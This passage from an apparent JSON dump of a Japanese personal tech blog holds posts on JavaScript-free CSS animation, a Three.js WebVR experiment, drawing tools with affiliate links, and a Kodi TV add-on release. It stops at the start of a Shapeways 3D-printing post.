0;\\n\\tanimation: visible 1s ease-in 2s forwards;\\n}\\n\\n@keyframes visible {\\n\\t100% { opacity: 1; }\\n}\\n```\\n\\n### More... ボタン\\n\\nNEWSセクションにMoreボタンがありますが、このボタンによって追加の項目を表示する部分も、JavaScriptなしで実現しています。\\nMore...ボタンの正体は、実は **チェックボックス** で、チェックされた状態を示すCSS3の擬似セレクタである`:checked`で表示を切り替えています。\\n\\n`<input type=\\"checkbox\\" name=\\"show_more\\">`として用意したチェックボックスを非表示にし、その隣に`<label>`要素をfor属性で関連付けして表示してあります。\\n`<label>`は、クリックが可能であることを示すよう、`cursor: pointer;`が指定されています。\\nチェックされいないチェックボックスの後に続く要素を非表示にするため、`:not`擬似セレクタと後続を示すセレクタ` ~ `を組み合わせています。\\nその`<label>`をクリックすると、チェックボックスがチェックされ、非表示が解除されると同時に、CSS3 transitionとtransformの組み合わせによって、\\n横から要素がスライドして表示されるようになっています。\\n\\n```css\\n[name=show_more] {\\n\\tvisibility: hidden;\\n}\\n[for=show_more] {\\n\\tcursor: pointer;\\n}\\n[name=show_more]:checked, [name=show_more]:checked ~ label {\\n\\tdisplay: none;\\n}\\n[name=show_more]:not(:checked) ~ div {\\n\\tvisibility: hidden;\\n\\theight: 0;\\n\\twidth: 0;\\n}\\n[name=show_more]:checked ~ div {\\n\\tvisibility: visible;\\n\\theight: auto;\\n\\twidth: auto;\\n\\toverflow: hidden;\\n}\\n[name=show_more]:not(:checked) ~ div * {\\n\\ttransform: translateX(300px);\\n\\topacity: 0;\\n}\\n[name=show_more]:checked ~ div * {\\n\\ttransform: translateX(0px);\\n\\topacity: 1;\\n\\ttransition-property: transform, opacity;\\n\\ttransition-duration: 0.5s;\\n\\ttransition-timing-function: ease;\\n}\\n```\\n\\n## まとめ\\n\\n悪意のある広告にJavaScriptが利用されていたり、JavaScriptが複雑化しページの表示が重くなる一方の2016年。\\n2017年はNo-JSが叫ばれ、JavaScriptなしで如何にきれいにサイトを表現するかを考えさせられるかもしれません。\\nまた、きれいな表示にかかせないアニメーションにJavaScriptを用いる時代ではなくなっています。\\nみなさんの管理するWebサイトでまさかjQueryをつかったアニメーションなどは利用していないと思いますが、\\n一度、CSS3やSMILでNo-JSなアニメーションを真剣に考えてみてはいかがでしょうか。\\n\\n---\\n\\n[^1]: [プレゼンテーション属性 SVG 属性リファレンス - SVG \\\\| MDN](https://developer.mozilla.org/ja/docs/Web/SVG/Attribute#Presentation_attributes)\\n"},{"group":"posts","slug":"2016/12/24/haihuri-web-vr/","frontmatter":{"title":"はいふりWeb VRつくろうよ！","date":"2016-12-23T16:00:00.000Z","author":"mzyy94","categories":["Web"],"tags":["webgl","webvr","html5","three.js"],"image":"/assets/images/2016/12/24/out-of-playarea.png"},"content":"\\n\\nこれは[はいふり Advent Calendar 2016 - Adventar](http://www.adventar.org/calendars/1382)の24日目の記事です。\\n\\nこんにちは、艦長の岬です。\\n締め切りを伸ばしに伸ばした冬コミの各種原稿に押されてしまい、アドベントカレンダーのための時間がまったくとれませんでした。\\n〆切は本日の12：00なのでまだまだ脱稿前なのです。\\nということで、はいふりアドベントカレンダー24日目の記事は、まったく時間がない状態で書かれていることを念頭に、続きを読み進めてください。\\n\\n## 目次\\n\\n\\nハードルを下げに下げたところで記事の内容の話に移ります。\\n当初はThree.jsを用いたはいふりWeb VRを画策していました。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">はいふりWebVRやろうと思ったけどすごすぎて足元にも及べなさそうなのでネタチェンジ</p>&mdash; 原稿進捗49/50：3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/807224354161364993\\">2016年12月9日</a></blockquote>\\n<script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\nはいふりアドベントカレンダーが進むにつれ、本格的なはいふりVRの記事が登場し、はいふりWeb VRは取り下げようと思いました。\\nちがうネタを仕込み、期日までにかきあげようと思った今月頭。\\nそんな夢は悲しくも多くのタスクが降ってきて新しいネタを握ってる暇もありませんでした。\\nなので現在の制作途中の状態を24日目のアドベントカレンダーとしてまとめました。\\n間に合わなくてごめんなさい；；\\n\\n## Web VR\\n\\nWeb VRとは名前そのまま、WebブラウザでVRを楽しむためのAPIや開発環境・実行環境の総称として近年登場したものです。\\n\\n[WebVR API - Web API インターフェイス \\\\| MDN](https://developer.mozilla.org/ja/docs/Web/API/WebVR_API)\\n\\nブラウザで3DCGゲームをバリバリ動かす[Web GL](https://www.khronos.org/webgl/)の沿線に語られ、\\n同様にして「ブラウザさえあれば、なにもいらない。」でVRを実現するためのものです。\\nスマホやタブレット、ヘッドセットの加速度・ジャイロセンサーを用いることで、Web空間をVRとして操作することができます。\\n\\nWeb VRの利用や実装にはJavaScriptベタ書きのほか、3Dライブラリを使う手があります。\\nライブラリを用いることで、スマートフォーンなどを用いた本格的なVRヘッドセットを必要としない、簡易VRを楽しむことも可能となります。\\nそのうちの一つ、今回は[Three.js](https://threejs.org/)を用いてWeb VRを簡単に実現しようと企てました。\\n\\n## Three.js\\n\\nThree.jsは最近追加されたMMD Loaderによって、日本国内で多く用いられるMMDモデルを読み込んでWeb GL/Web VRで表示できるようになりました。\\nこれができるということは、自由なライセンスで配布されている艦のモデルや艦長のモデルを読み込んで表示させることができるということです。\\n\\nさっそく、[はいふり Advent Calendar 2016](http://www.adventar.org/calendars/1382)の6日目の記事に登場した\\n[岬明乃MMDモデル](http://www.nicovideo.jp/watch/sm29502246)\\nと\\n[夕雲型駆逐艦MMDモデル](http://seiga.nicovideo.jp/seiga/im3973377)\\nを読み込み、Three.jsのWeb GLレンダラで表示させてみることにしました。\\n\\n### 艦モデル\\n\\n艦を表示させるにおいて最適な背景として、Three.jsのサンプルにある海のシェーダを利用しました。\\n\\n[three.js webgl - shaders - ocean](https://threejs.org/examples/webgl_shaders_ocean.html)\\n\\n夕雲型駆逐艦MMDモデルを読み込み表示したところ、MMDモデルのカラー情報が適切に扱えてないようで、変なところに値がセットされてしまい、\\nテクスチャのないところは艦の色が黒くなっているところが多くあります。\\n\\n![ship1](/assets/images/2016/12/24/ship1.png)\\n\\nまた、MMDモデルは日本で多く利用されていることもあり、日本語ファイル名が<del>クソ文字エンコード</del>Shift_JISで記されていることから、\\n内部のファイル読み込み処理をフックし、TextDecoder APIを用いて適切にファイル名を変換してあげる必要がありました。\\n\\n[TextDecoder() - Web API インターフェイス \\\\| MDN](https://developer.mozilla.org/ja/docs/Web/API/TextDecoder/TextDecoder)\\n\\n\\n![ship2](/assets/images/2016/12/24/ship2.png)\\n\\n艦の色がおかしい点を除けば、さらさらと揺れる波の背景のおかげでそれらしく見えます。\\n\\n![ship3](/assets/images/2016/12/24/ship3.png)\\n\\n艦橋もしっかりとモデルが作り込まれていますね。\\n\\n### 艦長\\n\\n艦長においても、艦と同様にしてMMD LoaderによってWeb GLで表示させることができます。\\n\\n![misakiakeno1](/assets/images/2016/12/24/misakiakeno1.png)\\n\\nボーンの位置が初期状態なので腕と足を広げたままですが、パラメタをいくつかいじったり、\\nMMDのモーションデータをセットすることで、動きをつけることができます。\\n\\n![misakiakeno2](/assets/images/2016/12/24/misakiakeno2.png)\\n\\nさきほどの艦に乗せてあげると、より海を往きている感じが表現できます。\\n\\n---\\n\\nと、ここまでで進捗が止まっています。\\n表面上はこれだけしか進んでいないのですが、\\n現時点でMMDファイルの内包されたZipファイルをブラウザにD&Dすることで新しい乗員を追加する機能や、\\n艦を前進させる機能などが実装されています。\\n\\n時間があるときにちょこちょこと進めていき、はいふり1期再放送で晴風が沈む前には公開できるかたちにしたいです。\\n\\n## まとめ\\n\\nDone is better than perfect.\\n"},{"group":"posts","slug":"2016/12/25/next-kamieshi/","frontmatter":{"title":"形から入る神絵師2017年版","date":"2016-12-24T16:00:00.000Z","author":"mzyy94","categories":["misc"],"tags":["kamieshi","haihuri"],"image":"/assets/images/2016/12/25/kamie.png"},"content":"\\nこの記事は[神絵師 Advent Calendar 2016 - Adventar](http://www.adventar.org/calendars/1831)の25日目を飾るにふさわしい記事です。\\n\\nメリークリスマス！神絵師歴２ヶ月の神絵師です。\\n神絵師のみなさま、今年もクリスマスがやってきましたね。\\n冬コミ原稿の進捗はどうですか？\\n[我らのサークル](https://splashworks.jp)は割り増しに割り増しを重ねた料金で先ほど入稿を済ませました。\\n印刷、間に合うといいですね。\\n\\n神絵師じゃないみなさま、来年こそは神絵師の仲間入りを果たしたいと思いませんか？\\n思いますよね！\\nそんなあなたに、形から入る神絵師のなり方を伝授いたします！\\n\\n## 目次\\n\\n\\n## 神絵師入門グッズ\\n\\nまずは金にものを言わせていいグッズを揃えましょう。\\n\\n### ペン\\n\\n神絵師になるには何においてもまずは紙に描くことから。\\nシャープペンを揃えましょう。\\n個人的に、スリーブが伸びていて、ペン先の落ちる場所が確実に目視できる製図ペンタイプのシャープペンがすきです。\\n製図用ペンはペンの重さや芯の太さ違いで7本持っていますが、ここ最近は軽量タイプのものをよく使います。\\n軽量タイプのものでオススメの2つを紹介します。\\n\\n#### ぺんてる グラフギア500\\n\\n[グラフギア500｜商品紹介｜ぺんてる株式会社](http://www.pentel.co.jp/products/automaticpencils/graphgear500/)\\n\\n![グラフギア500](/assets/images/2016/12/25/graphgear500.jpg)\\n\\n\\n日本ブランドのぺんてるから製図ペンシリーズとして展開されているグラフギア。\\nその中でも軽量でかつ参考価格500円と低価格で購入できる、グラフギア500を最近は愛用しています。\\n軸の持ち味は他の高価な製図用シャープペンシルと変わらず、滑ることのないしっかりとした凹凸のついたものとなっています。\\nAmazonでは参考価格より大幅に安く販売されているため、神絵師入門として買っておいて損はないでしょう。買いましょう。\\n\\n[Amazon \\\\| ぺんてる シャープペン グラフギア500 0.5mm PG515 \\\\| シャープペン \\\\| 文房具・オフィス用品](https://www.amazon.co.jp/%E3%81%BA%E3%82%93%E3%81%A6%E3%82%8B-%E3%82%B7%E3%83%A3%E3%83%BC%E3%83%97%E3%83%9A%E3%83%B3-%E3%82%B0%E3%83%A9%E3%83%95%E3%82%AE%E3%82%A2500-0-5mm-PG515/dp/B0017OR0ZG/ref=sr_1_1?ie=UTF8&qid=1482587820&tag=mzyy-22)\\n\\n\\n#### STAEDTLER 925\\n\\n[製品紹介（Products）：製図用シャープペンシル \\\\| STAEDTLER Japan website!](http://www.staedtler.jp/products/01_writing/07a-mechanical-pencil/index.html)\\n\\n![STAEDTLER 925](/assets/images/2016/12/25/staedtler925.jpg)\\n\\n\\nドイツブランドのSTAEDTLERもぺんてるに引けを取らず、数多くの製図ペンシリーズをSTAEDTLER 925として販売しています。\\n925シリーズは大好きで、重さや芯の太さ違いで4本持っています。\\n昔はよく重みのある925 25シルバーシリーズを利用していましたが、ここ数ヶ月はグラフギアと同位置に置かれる無印925を使うようになりました。\\n価格も同程度でペン先の見通しも大きな違いはないため、軸の持ち手の好みに合わせ、グラフギア500かSTAEDTLER 925を択一で選択するのがよいのではないでしょうか。\\n\\n[Amazon.co.jp： ステッドラー シャープペン 製図用 925 05 0.5mm: 文房具・オフィス用品](https://www.amazon.co.jp/%E3%82%B9%E3%83%86%E3%83%83%E3%83%89%E3%83%A9%E3%83%BC-%E3%82%B7%E3%83%A3%E3%83%BC%E3%83%97%E3%83%9A%E3%83%B3-925-05-0-5mm/dp/B002BNJIFC?tag=mzyy-22)\\n\\n\\n### タブレット\\n\\n紙絵師としての成長を感じたら次はデジタル神絵師になりましょう。\\n本物の神絵師たちはWacomのペンタブを買っているようですが、私の場合は違います。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"und\\" dir=\\"ltr\\">😶 <a href=\\"https://t.co/zt1ZbmYeet\\">pic.twitter.com/zt1ZbmYeet</a></p>&mdash; 入稿完了：3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/732867861761269760\\">2016年5月18日</a></blockquote>\\n\\n\\n\\n#### iPad Pro\\n\\n一枚のスーパーコンピュータ。\\n\\n[Amazon \\\\| iPad Pro 9.7インチ Wi-Fiモデル 128GB MLMX2J/A ゴールド \\\\| タブレットPCストア オンライン通販](https://www.amazon.co.jp/iPad-9-7%E3%82%A4%E3%83%B3%E3%83%81-Wi-Fi%E3%83%A2%E3%83%87%E3%83%AB-128GB-MLMX2J/dp/B01DOUDLY4/ref=sr_1_3?ie=UTF8&qid=1482589871&tag=mzyy-22)\\n\\n\\n#### iPad ProのためのApple Pencil\\n\\nおなじみの形が革命を起こします。\\n\\n[Amazon.co.jp： Apple Pencil MK0C2J/A: パソコン・周辺機器](https://www.amazon.co.jp/%E3%82%A2%E3%83%83%E3%83%97%E3%83%AB-MK0C2J-A-Apple-Pencil/dp/B018MX3PNU/ref=sr_1_1?s=computers&ie=UTF8&qid=1482590082&tag=mzyy-22)\\n\\n\\n絵を書くだけに留まらず、動画をみたりアプリを作ったりいろいろなことができる点で、神絵師を目指すには近道となること請け負いです。\\n\\n### ソフトウェア\\n\\n絵を描くためのソフトウェアも必要となります。\\n\\n#### Procreate\\n\\niPadですらすらと絵をくのにオススメなのが、このProcreate。\\nイラストを描くのに必要なツールは一通り揃っているほか、Apple Pencilはもちろん、各種筆圧感知スタイラスペンに対応しています。\\nペンを使っているときは、指の反応を無効にすることができるほか、\\nレイヤーを保持したPSD形式で出力できるため、PCやMacで仕上げを行うことができます。\\n\\n<img src=\\"/assets/images/2016/12/25/procreate-icon.jpg\\" style=\\"border-radius: 26px; width: 120px; height: 120px; border: none;\\" >\\n\\n[Procreateを App Store で](https://itunes.apple.com/jp/app/procreate/id425073498?mt=8&at=1l3v4mQ)\\n\\n<a href=\\"https://itunes.apple.com/jp/app/procreate/id425073498?mt=8&at=1l3v4mQ\\" style=\\"display:inline-block;overflow:hidden;background:url(//linkmaker.itunes.apple.com/assets/shared/badges/ja-jp/appstore-lrg.svg) no-repeat;width:135px;height:40px;background-size:contain;\\"></a>\\n\\nちなみに記事トップのすてきな画像はProcreateで描いたものです。\\n\\n\\n#### CLIP STUDIO PAINT\\n\\n<a href=\\"https://www.amazon.co.jp/%E3%82%BB%E3%83%AB%E3%82%B7%E3%82%B9-CLIP-STUDIO-PAINT-PRO/dp/B00856V104/ref=as_li_ss_il?ie=UTF8&qid=1482600602&sr=8-1&keywords=clipstudiopaint&linkCode=li2&tag=mzyy-22&linkId=fb2578358645d88998db8c131842967f\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/61N-jtip+WL._SL500_.jpg\\" ></a>\\n\\n[Amazon \\\\| CLIP STUDIO PAINT PRO \\\\| セルシス \\\\| ソフトウェア 通販](https://www.amazon.co.jp/%E3%82%BB%E3%83%AB%E3%82%B7%E3%82%B9-CLIP-STUDIO-PAINT-PRO/dp/B00856V104/ref=sr_1_1?ie=UTF8&qid=1482589950&tag=mzyy-22)\\n\\n神絵師御用達CLIP STUDIO PAINT（通称：クリスタ）です。\\nCLIP STUDIO PAINTはiPad版が **まだ** 提供されていないため、\\nPCやMac版を買います。ちなみにEX版がおすすめです。\\n\\n#### Astropad\\n\\nCLIP STUDIO PAINTを買ったら、次はiPadをMacのペンタブとして使えるようにします。\\nMacで動作するCLIP STUDIO PAINTをiPadに表示し、Apple Pencilの筆圧がそのまま伝わり滑らかにクリスタでお絵かきができます。\\n指での誤操作を防止する機能があるのはもちろんのこと、一番のオススメポイントはUSB接続による低遅延描画とペン軌跡表示機能です。\\n画面転送を行っているで、液タブのようにゼロ遅延で描画はできないのですが、USBによる有線接続によって感じるか感じないかのわずかな遅延に収められています。\\nまた、遅延をさらに感じさせないための工夫として、ペンの軌跡が表示させれる機能があります。\\n\\nどんな感じなのか描いているときの雰囲気はこんな感じです。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"es\\" dir=\\"ltr\\">Astropad（<a href=\\"https://t.co/rbMoBLgj5U\\">https://t.co/rbMoBLgj5U</a>）とクリスタでiPadを液タブ化してみたけどAppleペンシルとの相性最高ですらすら描けて良い <a href=\\"https://t.co/P4GG4CiZNN\\">pic.twitter.com/P4GG4CiZNN</a></p>&mdash; 入稿完了：3日目東v-14a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/769580135322234880\\">2016年8月27日</a></blockquote>\\n<script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n左に並ぶツールは並び替えが自由で、ショートカットキーがわりあてられるため、次のように設定してiPadのみでのお絵描きができるようにしています。\\n\\n![ショートカット設定](/assets/images/2016/12/25/astropad-setting.png)\\n\\nただ、Windowsは2016年時点でまだサポートされてません。\\n\\n<img src=\\"/assets/images/2016/12/25/astropad-icon.jpg\\" style=\\"border-radius: 26px; width: 120px; height: 120px; border: none;\\" >\\n\\n[Astropad Graphics Tabletを App Store で](https://itunes.apple.com/jp/app/astropad-graphics-tablet/id934510730?mt=8&at=1l3v4mQ)\\n\\n<a href=\\"https://itunes.apple.com/jp/app/astropad-graphics-tablet/id934510730?mt=8&at=1l3v4mQ\\" style=\\"display:inline-block;overflow:hidden;background:url(//linkmaker.itunes.apple.com/assets/shared/badges/ja-jp/appstore-lrg.svg) no-repeat;width:135px;height:40px;background-size:contain;\\"></a>\\n\\n#### SwitchResX\\n\\n[SwitchResX - The Most Versatile Tool For Controlling Screen Resolutions On Your Mac](http://www.madrau.com)\\n\\niPadの解像度は2048x1536のため、AstropadでMacの画面をドットバイドットで全画面表示するためには、macOS側の解像度を2048x1536にする必要があります。\\nそのために必要なのが、SwitchResXという有償の解像度変更ソフトウェアです。\\nこのソフトウェアで2048x1536のスケール解像度を作成し、メニューからそれを有効にすることで、iPad Pro 9.7インチにドットバイドットで表示させることが可能になります。\\n\\n\\n![解像度設定](/assets/images/2016/12/25/switchresx-setting.png)\\n\\n![解像度設定](/assets/images/2016/12/25/all-setting.png)\\n\\nMacの種類によってはHiDPIに対応していないので、[Quartz Debugを使って有効化する](https://www.google.co.jp/search?q=hidpi+quartz+debug)必要があります。\\n\\n\\n## 絵の描き方\\n\\n神絵師たちはみな口を揃えて「まずあたりをつけます。下書きをします。ペン入れをします。完成」\\nと言っていますが、まったくもってその通りです。\\n\\n### あたりをつける\\n\\n適当にそれっぽく描きます。\\n\\n![step1](/assets/images/2016/12/25/step1.png)\\n\\n\\n### 下書きをする\\n\\nそれっぽい線を、よりそれっぽくします。\\n\\n![step2](/assets/images/2016/12/25/step2.png)\\n\\n\\n### ペン入れをする\\n\\nそれらしさを上げます。\\n\\n![step3](/assets/images/2016/12/25/step3.png)\\n\\n### 完成\\n\\n完成。\\n\\n![step4](/assets/images/2016/12/25/step4.png)\\n\\n## 原稿の落とし方\\n神絵師なら誰しも原稿を落としています。\\n手っ取り早く神絵師になるためには原稿を落とすのが最適解です。\\n神絵師なので、今回の新刊は原稿を落としそうになりました。\\n今回の新刊の落ちそうな過程をProcreateとApple Pencilで描きました。\\nご覧ください。\\n\\n![グラフ](/assets/images/2016/12/25/graph.png)\\n\\n\\n## <del>まとめ</del>宣伝\\n\\n締め切りギリッギリまで伸ばしに伸ばして大赤字の新刊ができあがりました。\\n神絵師のイラストを見ることができます。\\n3日目東v-14aでお待ちしています！\\n"},{"group":"posts","slug":"2017/02/04/pvr-chinachu-4/","frontmatter":{"title":"Harekaze for Kodi (pvr.chinachu) 4.0.0 リリース","date":"2017-02-04T02:15:00.000Z","author":"mzyy94","categories":["Multimedia"],"tags":["chinachu","dtv","kodi","osmc","pvr"],"image":"/assets/images/2017/02/04/pvr.chinachu-fanart.png"},"content":"\\nKodiとChinachuがシームレスに連携し、快適に地デジが視聴できるアドオン Harekaze for Kodi(pvr.chinachu) をKodi 17 Krypton\\nに対応したバージョン4.0.0としてリリースしました。\\n\\n[**Harekaze/pvr.chinachu: Chinachu client for Kodi/XBMC**](https://github.com/Harekaze/pvr.chinachu)\\n\\n今回から、KodiのPVR(Personal Video Recorder)機能が強化されたのに加え、Chinachuもgammaへとバージョンアップがあったため、\\nいろいろと追加機能があります。\\n対応プラットフォームはmacOS、Windows、Linux、OSMC on Raspberry Pi、Android ARM、iOSで動くKodi 17です。\\n今回から試験的にiOS版のビルドに対応しました。ただ、MPEG-2のハードウェアデコーディングとバッファリングがしょぼいようなので、\\n高性能なChinachuマシンでH.264エンコードさせる必要があります。\\nAndroidやAndroid TV、iOSへのインストール方法は、[Harekaze/pvr.chinachu Wiki](https://github.com/Harekaze/pvr.chinachu/wiki)\\nを参照してください。\\n\\n新規に導入する方への説明や、バージョンアップに伴った機能の追加を含め、pvr.chinachuの操作について紹介します。\\nKodi 17のインストールについては紹介しないので、知人に頼るか他ブログや公式サイトを参考にするなどしてください。\\nAdd-onのインストールについては、[リポジトリのREADME](https://github.com/Harekaze/pvr.chinachu/blob/master/README.md)を読んだり、\\n[過去記事](../2015/2015-08-08-pvr-chinachu-addon.md)を参考にするか、\\nこれまた他ブログをあたってみてください。\\n今回はrepository add-onの提供もあるので、そちらのご利用をお勧めします。\\n\\n## 目次\\n\\n\\n## インターフェース\\n\\nKodi 17になり、標準のスキンが変更になりました。\\n今までの光沢感の強いConfluenceから、モダンな感じのEstuaryに変わり、操作性も大きく変わりました。\\n特にPVRは、トップ画面にチャンネルや録画済みの項目が表示されるようになりました。\\n\\n![top image](/assets/images/2017/02/04/pvr-window.png)\\n\\n視聴方法などは標準的な操作から変更はないですが、インターフェースの変更に伴って新たな項目が増えました。\\nタイマールールです。こちらにはChinachuのルールが該当しますが、機能に関しての詳細は後述します。\\nまた、これから紹介する画面は、すべてEstuaryを日本語に設定し、Harekaze for KodiとYouTube Add-onを導入している画面を例として示します。\\n他のスキンや他のAdd-onが導入されている環境では、表示される項目が異なることがあります。\\n\\n\\n### サブ画面\\n\\nこれから各ページの紹介をしていきますが、それぞれのページに共通して表示可能なサブ画面と設定画面についての説明を先にしておきます。\\n\\n**オプション**\\n: 標準テーマでは左側から出現する各機能のオプションが表示される画面。左キーを押したり画面左端にカーソルを移動させるなどして表示させられます。\\n\\n![option](/assets/images/2017/02/04/option-subwindow.png)\\n\\n**メニュー**\\n: 標準テーマではダイアログのように操作項目一覧が表示される画面。決定キー長押しや、右クリックなどで表示させられます。\\n\\n![menu](/assets/images/2017/02/04/menu-dialog.png)\\n\\n**設定画面**\\n: Add-onの詳細ページにある設定ボタンを押したときに表示される画面。インストール済みAdd-onからHarekazeを選択することで設定ボタンを見つけられます。\\n\\n![settings](/assets/images/2017/02/04/setting-dialog1.png)\\n\\n\\n## チャンネル一覧\\n\\n![channel list](/assets/images/2017/02/04/channel-list.png)\\n\\nチャンネル一覧には、これまでにはなかった各チャンネルのロゴが表示されるようになりました。\\nまた、1つのチャンネルに複数サービスがある場合、番組が存在してもしなくてもチャンネルが選択肢として表示されていたところ、\\n番組が存在しないチャンネルが一覧に表れないように変更しました。\\n3.xから変わらない機能としては、チャンネルのグループ分けがそのまま残っています。\\n地デジやBSなど、オプションより表示したいチャンネルグループを絞り込むことができます。\\n\\n### ライブ視聴\\n\\n![hai-furi live watch](/assets/images/2017/02/04/live-watch.png)\\n\\n視聴に関して、3.xでは設定画面にMirakurunからのダイレクト視聴オプションがありましたが、\\nチューナーの管理などをChinachu gammaに任せる方針に変更しました。\\nそのため、ダイレクト視聴オプションは廃止され、現在放映中の番組もChinachuを経由しての視聴となります。\\n視聴中に再生コントロールの録画ボタンを押すと、手動予約が登録されます(Estuaryでは上の画像左下から3つ目の●ボタン)。\\nこのとき、録画のためにチューナーが別で確保されるため、複数のチューナーを搭載していない場合は、\\n録画が終了するまでライブ視聴が中断されます。\\n\\n![hai-furi 2stream recording and live watch](/assets/images/2017/02/04/live-watch2.png)\\n\\n## 番組表\\n\\n![program guide](/assets/images/2017/02/04/program-guide.png)\\n\\nChinachu gammaになり、新たにジャンルコードが追加されたため、それに追従して番組表の色分けも追加しました。\\nまた、チャンネル名の横にチャンネルロゴが表示されるようになりました。\\n番組を選択することで、番組詳細画面を開くことができます。\\n\\n\\n### 手動録画機能\\n\\n![manual reserving](/assets/images/2017/02/04/program-detail.png)\\n\\n番組表やチャンネル一覧から番組詳細を表示したりメニューを開くと、録画（_スキンによっては録音との誤訳あり_）ボタンが現れます。\\nこのボタンより、Chinachuの手動予約リクエストが発生し、現在放映中の番組はその時点から録画、未来に放映される番組は手動録画予約が行われます。\\n\\n## 録画一覧\\n\\n![recording list](/assets/images/2017/02/04/recording-list.png)\\n\\n録画一覧には、録画された番組が表示されます。\\n項目を選択することで再生ができ、メニューより削除ができます。\\n\\nベータ機能としてpvr.chinachu 3.xで設定画面で有効にできた録画中の番組の再生機能は、不安定なため削除しました。\\nまた、オプションの録画番組のグループ化設定値が、Kodi 17から保持されるようになったため、\\n設定画面にあったグループ化強制OFFの項目は削除されました。\\nオプションよりON/OFFを切り替えてください。\\n\\n### 一覧の更新\\n\\n![client actino menu](/assets/images/2017/02/04/client-action.png)\\n\\nメニューのクライアントのアクションに録画一覧・タイマー一覧の更新アクションとスケジューラーの実行アクションを搭載しました。\\nこれにより、これまではKodiが一覧を更新するタイミングが来るまでChinachuの情報が取得できなかった問題が解決します。\\n番組の録画が終わっているのに一覧に表示されていない場合など、一覧の内容が古いと思われる場合にご活用ください。\\n\\n## タイマー一覧\\n\\n![timer list](/assets/images/2017/02/04/timer-list.png)\\n\\nタイマー一覧には、Chinachuの録画予約が一覧として表示されます。\\nルールによって一致した予約に関しては、スキップやスキップの取り消しができ、手動予約は予約の削除がメニューからできるようになっています。\\nまた、録画中の番組の取り消しも、タイマー一覧から行うことができます。\\n\\n\\n## タイマールール一覧\\n\\n![timer rule list](/assets/images/2017/02/04/timer-rule.png)\\n\\nKodi 17からの新機能で、タイマールール一覧が追加されました。\\nChinachuのルールに相当するものです。\\nしかし、ルールにあるものがすべて表示されているというわけではありません。\\nChinachuのルールにある項目のうち、Kodiのタイマールールとして表示可能な項目は以下の4つがあります。\\n\\n- 対象チャンネル\\n- 部分一致タイトル文字列\\n- 部分一致番組詳細文字列\\n- 有効/無効状態\\n\\nこのうち部分一致文字列に関しては、Kodiのタイマールールではタイトルか番組詳細の いずれか の部分一致文字列しか値を保持しておくことができません。\\nそのため、このタイマールール一覧に表示されるルールは、以下の条件に合致するものに限定しました。\\n\\n- 最大1つの対象チャンネル指定\\n- 0つの無視チャンネル指定\\n- 最大1つの対象ジャンル指定\\n- 部分一致タイトル文字列と不一致タイトル文字列（※いずれか片方）\\n- 部分一致番組詳細文字列と不一致番組詳細文字列（※いずれか片方）\\n\\nこれらの条件に合致するものは、タイマールール一覧に表示されます。\\n合致しないものは表示されません。\\n表示されているものに関しては、値の変更や削除はできませんが、ルールの有効/無効の切り替えができるようになっています。\\n\\n### ルールの作成と管理\\n\\n![rule creation](/assets/images/2017/02/04/rule-creation.png)\\n\\n新しい予約形態として、番組からルールの作成ができるようになりました。\\nChinachuのルール作成とほぼ同等の機能です。\\n番組詳細を表示し、録画予約を追加からルールの作成ができます。\\n作成できるルールはチャンネルと部分一致タイトル文字列のみの指定となり、Kodiからは削除ができない仕組みです。\\nルールの編集や削除はChinachuのWUIにアクセスして行ってください。\\n\\n\\n## 設定画面\\n\\n### 基本設定\\n\\n![settings 1](/assets/images/2017/02/04/setting-dialog1.png)\\n\\n設定画面の項目は不要なものが削除されたのみで、新しいものは追加されていません。\\nAdd-onを有効にする前の初期設定としてChinachuのWUIのURLの入力をしておけば、とりあえず動作します。\\nChinachuのWUIのURLの入力時に気を付けてほしいのが、ブラウザでアクセスできる有効なURLを入力するという点です。\\nたびたび、プロトコル指定子なしでIPアドレスとポート番号だけを入力していて動かなくなっている人を見かけます。\\nしっかりとhttp:やhttps:から始まるURLを入力してください。\\n\\n初回インストール時に設定したURLが反映されずにエラーがでることがあります。\\nKodiを再起動したり、Add-onを一度無効にして再度有効にしてみてください。\\n\\nMirakurunからのダイレクト視聴が無効となったため、MirakurunのTCPポートをこのために空けていた人は閉じておくと良いでしょう。\\n\\n### ストリーミング設定\\n\\n![settings 2](/assets/images/2017/02/04/setting-dialog2.png)\\n\\nモバイルデバイスではなく、据え置きの機器にインストールしたKodiで視聴している方にはあまり縁がないかもしれませんが、\\nChinachuによるトランスコードを有効にする設定をすることができます。\\n\\n### 録画設定\\n\\n![settings 3](/assets/images/2017/02/04/setting-dialog3.png)\\n\\n録画済み番組に関する設定をまとめた画面ですが、現状はサムネイルの表示有無とサムネイルとして切り出す動画のフレームの位置を設定できます。\\n\\n\\n## まとめ\\n\\n快適♪\\n"},{"group":"posts","slug":"2017/05/15/shapeways-stainless-steel/","frontmatter":{"title":"Shapewaysで金属3Dプリントした -ステンレススチール編-","date":"2017-05-15T12:48:08.000Z","author":"mzyy94","categories":["Maker"],"tags":["metal","stainless","steel","kemono-friends","3D Print"],"image":"/assets/images/2017/05/15/boss-6.jpg"},"content":"\\n:scream_cat: **すっごーい！なにこれなにこれ？ボスがこんなに！どうやったの！**\\n\\n:school_satchel: **ラッキーさんのこと？作ったんだけど**\\n\\n:heart_eyes_cat: **すっごーい！つくったー！？**\\n\\n:owl: **早く作り方を教えるのです。**\\n\\n\\n:school_satchel: これは3Dプリントって言いまして、パソコン（？）で3Dモデリングしたオブジェクトをそのまま立体にする技術を使って作りました。\\n3Dモデリングはとてもたいへんで、はじめてでしたが[Blender](https://www.blender.org/)を使ってこのラッキーさんの形をつくりました。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">ボスです <a href=\\"https://t.co/amQodsw7sP\\">pic.twitter.com/amQodsw7sP</a></p>&mdash; サーバルキャット (@mzyy94) <a 